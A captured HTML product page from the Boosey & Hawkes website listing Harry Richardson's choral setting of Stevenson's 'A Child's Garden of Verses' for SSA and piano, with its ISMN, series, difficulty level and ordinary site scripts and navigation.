

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/teaching/sheet-music/Harry-Richardson-A-Child-s-Garden-of-Verses-SSA-Piano/40085
body_size: 8741
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Harry Richardson - A Child&#39;s Garden of Verses (SSA &amp; Piano)</title>
    <meta name="description" content="Harry Richardson - A Child&#39;s Garden of Verses (SSA &amp; Piano) SSA, Piano - ISMN: 9790051480623 - Series: Choral Music Experience - Publisher: Boosey &amp; Hawkes Inc." />
    <meta name="keywords" content="tutors method music education playalong CD audio Sheila Nelson Christopher Norton Doreen Rao Huw-Jones Choral Experience Microjazz Contemporary Essential String Windependence Itchy Fingers Guildhall Trinity Associated Board choir wind band brass woodwind strings keyboard piano classroom singing curriculum training professional development workshops theory harmony aural folk jazz composing" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/publications/sheet-music/Harry-Richardson-A-Child-s-Garden-of-Verses-SSA-Piano/40085" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Harry Richardson - A Child&#39;s Garden of Verses (SSA &amp; Piano)" /><meta property="og:description" content="Find out more information about this work including composer notes, PDF samples and more." /><meta property="og:image" content="https://www.boosey.com/images/print/9790051480623_cov.jpg" /><meta property="og:url" content="https://www.boosey.com/publications/sheet-music/Harry-Richardson-A-Child-s-Garden-of-Verses-SSA-Piano/40085" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="teaching">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&musicdetailsid=40085";
                    var basePath = "/publications/catalogue/musicfinder_detail";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/teaching/">Publications</a></li>
                <li class="breadcrumbs__item"><a href="#">Catalogue Detail</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Publications<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/publications/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Publications</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Publications">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/publications/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Publications</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Publications">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
    <div class="page-nav">
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/publications/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/publications/features/newpublications" target="">New Publications</a>
    </li>
    <li class="page-nav__item ">
            <a href="/publications/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/publications/highlights/" target="">Highlights</a>
    </li>
    </ul>

    </nav>

</div>
        <div id="selectFeaturedSeries">
            <div class="form__select-outer">
                <select class="form__select form__select--with-image selFeatSeries nav-left-feat-series">
                    <option value="">SELECT A SERIES</option>
                        <option value="/teaching/series/4-Strings/100388">4 Strings</option>
                        <option value="/teaching/series/Amazing-Solos-Studies/16">Amazing Solos &amp; Studies</option>
                        <option value="/teaching/series/Betty-Bertaux-Choral-Series/22">Betty Bertaux Choral Series</option>
                        <option value="/teaching/series/Boosey-Hawkes-Anthology-Series/10442">Boosey &amp; Hawkes Anthology Series</option>
                        <option value="/teaching/series/Boosey-Hawkes-Contemporary-Choral-Series/100385">Boosey &amp; Hawkes Contemporary Choral Series</option>
                        <option value="/teaching/series/Boosey-Hawkes-Music-Diary/125">Boosey &amp; Hawkes Music Diary</option>
                        <option value="/teaching/series/Boosey-Voice-Coach/10248">Boosey Voice Coach</option>
                        <option value="/teaching/series/Boosey-Woodwind-Brass-Method/132">Boosey Woodwind &amp; Brass Method</option>
                        <option value="/teaching/series/Bravo/26">Bravo!</option>
                        <option value="/teaching/series/Choral-Music-Experience/31">Choral Music Experience</option>
                        <option value="/teaching/series/Christopher-Norton-Concert-Collection/10169">Christopher Norton Concert Collection</option>
                        <option value="/teaching/series/Complesso-Barocco-Edition/100008">Complesso Barocco Edition</option>
                        <option value="/teaching/series/Concerts-for-Choirs/10213">Concerts for Choirs</option>
                        <option value="/teaching/series/Easy-Music-Series/36">Easy Music Series</option>
                        <option value="/teaching/series/Easy-String-Music-Series/38">Easy String Music Series</option>
                        <option value="/teaching/series/Essential-String-Method/8">Essential String Method</option>
                        <option value="/teaching/series/Fiddler-Collections/2">Fiddler Collections</option>
                        <option value="/teaching/series/First-Repertoire-Pieces/42">First Repertoire Pieces</option>
                        <option value="/teaching/series/Flip-A-Rhythm/44">Flip A Rhythm</option>
                        <option value="/teaching/series/Grade-by-Grade/100105">Grade by Grade</option>
                        <option value="/teaching/series/Hawkes-Pocket-Scores/52">Hawkes Pocket Scores</option>
                        <option value="/teaching/series/It-s-a-thing-series/100390">It's a... thing series</option>
                        <option value="/teaching/series/Karl-Jenkins-Choral-Music/58">Karl Jenkins Choral Music</option>
                        <option value="/teaching/series/Learn-as-you-Play/62">Learn as you Play</option>
                        <option value="/teaching/series/Masterworks-Library/9">Masterworks Library</option>
                        <option value="/teaching/series/Microjazz/5">Microjazz</option>
                        <option value="/teaching/series/Mikrokosmos/66">Mikrokosmos</option>
                        <option value="/teaching/series/Musical-Postcards/6">Musical Postcards</option>
                        <option value="/teaching/series/OEK-Offenbach-Edition-Keck/68">OEK (Offenbach Edition Keck)</option>
                        <option value="/teaching/series/Old-MacDonalds-Recorder-Method/7">Old MacDonalds Recorder Method</option>
                        <option value="/teaching/series/Shostakovich-Symphony-Editions/100386">Shostakovich Symphony Editions</option>
                        <option value="/teaching/series/Simply-4-Strings/87">Simply 4 Strings</option>
                        <option value="/teaching/series/Simrock-Classical-Chamber-Repertoire/10156">Simrock Classical Chamber Repertoire</option>
                        <option value="/teaching/series/Singing-Sherlock/10148">Singing Sherlock</option>
                        <option value="/teaching/series/The-Lost-Birds/100387">The Lost Birds</option>
                        <option value="/teaching/series/Windependence/10130">Windependence</option>
                </select>
                <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down-grey.svg" alt="Expand">
            </div>
        </div>
        <!-- SEO Series Links	-->
        <div style="display: none">
                <a href="/teaching/series/4-Strings/100388">4 Strings</a><br />
                <a href="/teaching/series/Amazing-Solos-Studies/16">Amazing Solos &amp; Studies</a><br />
                <a href="/teaching/series/Betty-Bertaux-Choral-Series/22">Betty Bertaux Choral Series</a><br />
                <a href="/teaching/series/Boosey-Hawkes-Anthology-Series/10442">Boosey &amp; Hawkes Anthology Series</a><br />
                <a href="/teaching/series/Boosey-Hawkes-Contemporary-Choral-Series/100385">Boosey &amp; Hawkes Contemporary Choral Series</a><br />
                <a href="/teaching/series/Boosey-Hawkes-Music-Diary/125">Boosey &amp; Hawkes Music Diary</a><br />
                <a href="/teaching/series/Boosey-Voice-Coach/10248">Boosey Voice Coach</a><br />
                <a href="/teaching/series/Boosey-Woodwind-Brass-Method/132">Boosey Woodwind &amp; Brass Method</a><br />
                <a href="/teaching/series/Bravo/26">Bravo!</a><br />
                <a href="/teaching/series/Choral-Music-Experience/31">Choral Music Experience</a><br />
                <a href="/teaching/series/Christopher-Norton-Concert-Collection/10169">Christopher Norton Concert Collection</a><br />
                <a href="/teaching/series/Complesso-Barocco-Edition/100008">Complesso Barocco Edition</a><br />
                <a href="/teaching/series/Concerts-for-Choirs/10213">Concerts for Choirs</a><br />
                <a href="/teaching/series/Easy-Music-Series/36">Easy Music Series</a><br />
                <a href="/teaching/series/Easy-String-Music-Series/38">Easy String Music Series</a><br />
                <a href="/teaching/series/Essential-String-Method/8">Essential String Method</a><br />
                <a href="/teaching/series/Fiddler-Collections/2">Fiddler Collections</a><br />
                <a href="/teaching/series/First-Repertoire-Pieces/42">First Repertoire Pieces</a><br />
                <a href="/teaching/series/Flip-A-Rhythm/44">Flip A Rhythm</a><br />
                <a href="/teaching/series/Grade-by-Grade/100105">Grade by Grade</a><br />
                <a href="/teaching/series/Hawkes-Pocket-Scores/52">Hawkes Pocket Scores</a><br />
                <a href="/teaching/series/It-s-a-thing-series/100390">It's a... thing series</a><br />
                <a href="/teaching/series/Karl-Jenkins-Choral-Music/58">Karl Jenkins Choral Music</a><br />
                <a href="/teaching/series/Learn-as-you-Play/62">Learn as you Play</a><br />
                <a href="/teaching/series/Masterworks-Library/9">Masterworks Library</a><br />
                <a href="/teaching/series/Microjazz/5">Microjazz</a><br />
                <a href="/teaching/series/Mikrokosmos/66">Mikrokosmos</a><br />
                <a href="/teaching/series/Musical-Postcards/6">Musical Postcards</a><br />
                <a href="/teaching/series/OEK-Offenbach-Edition-Keck/68">OEK (Offenbach Edition Keck)</a><br />
                <a href="/teaching/series/Old-MacDonalds-Recorder-Method/7">Old MacDonalds Recorder Method</a><br />
                <a href="/teaching/series/Shostakovich-Symphony-Editions/100386">Shostakovich Symphony Editions</a><br />
                <a href="/teaching/series/Simply-4-Strings/87">Simply 4 Strings</a><br />
                <a href="/teaching/series/Simrock-Classical-Chamber-Repertoire/10156">Simrock Classical Chamber Repertoire</a><br />
                <a href="/teaching/series/Singing-Sherlock/10148">Singing Sherlock</a><br />
                <a href="/teaching/series/The-Lost-Birds/100387">The Lost Birds</a><br />
                <a href="/teaching/series/Windependence/10130">Windependence</a><br />
        </div>
        <script type="text/javascript">
            $(document).ready(function () {
                $(".selFeatSeries").change(function () { window.location.href = $(this).val(); });
            });
        </script>


                </div>
            <div class="page__content">
                

<div class="container container--with-border-sides">
    <div class="block block--padding-top block--padding-bottom block--light">

        <script type="text/javascript" src="/Scripts/slimbox-2.05x/js/slimbox2.js"></script>
        <link rel="stylesheet" href="/Scripts/slimbox-2.05x/css/slimbox2.css" />
                    <header class="page-header">
                        <div class="page-header__inner">
                                    <div class="page-header__img-container">


                <a data-rel="lightbox-timeline" title="Harry Richardson - A Child&#39;s Garden of Verses (SSA &amp; Piano)" class="link link--block link--hover-opacity" target="bh_image" href="/imagesw/print/$wm3_0x700_$_9790051480623_cov.jpg">
                    <img src="/imagesw/print/$wm3_150x0_$_9790051480623_cov.jpg" alt="/images/print/9790051480623_cov.jpg" />
                </a>
            <div id="nav2" class="composernavbox">
                    <a class="button button--text-green button--font-light button--link button--standard-case" title="Cover: Harry Richardson - A Child&#39;s Garden of Verses (SSA &amp; Piano)" href="/imagesw/print/$wm3_0x700_$_9790051480623_cov.jpg" data-rel="lightbox-1">Enlarge Image</a>
                                                    <a class="button button--text-green button--font-light button--link button--standard-case" title="Sample page: Harry Richardson - A Child&#39;s Garden of Verses (SSA &amp; Piano)" href="/imagesw/print/music/$wm3_0x700_$_9790051480623_mus.jpg" data-rel="lightbox-1">View Sample Page</a>
            </div>
        </div>


                            <!-- Copy -->
                            <div class="page-header__content">
                                    <h1 class="page-header__title">

Richardson, Harry (Robert Louis Stevenson) - <b>A Child&#39;s Garden of Verses (SSA &amp; Piano)</b>
    </h1>
        <div class="page-header__subtitle">Escape at Bedtime</div>
        <div class="page-header__composer">Instrumentation:&nbsp;SSA, Piano</div>
    <div class="page-header__field-container">
        <div class="page-header__field">ISMN:&nbsp;9790051480623</div>
                <div class="page-header__field">Publisher:&nbsp;Boosey &amp; Hawkes Inc.</div>
            <div class="page-header__field">Series:&nbsp;<a href='/teaching/series/Choral-Music-Experience/31'>Choral Music Experience</a></div>

            <div class="page-header__field">Level of Difficulty:&nbsp;Beginner</div>


    </div>



                                
                                        <div class="link-list">
                    <a href="/purchase-music/Harry-Richardson-Robert-Louis-Stevenson-A-Child-s-Garden-of-Verses-SSA-Piano/57365/40085" class="button button--bg-gold button--text-light ">Buy Now</a>

        </div>


                            </div>
                        </div>
                    </header>


    </div>
</div>














                    <div id="newsletterSignup" class="prefooter ">
